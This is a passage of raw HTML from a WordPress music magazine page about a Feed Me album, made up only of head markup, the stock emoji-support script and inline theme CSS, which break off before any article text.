

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/feed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album/
body_size: 46466
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Feed Me looks to the future by turning to the past on the new eponymous album &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theplayground.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='lets-info-up-block-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; 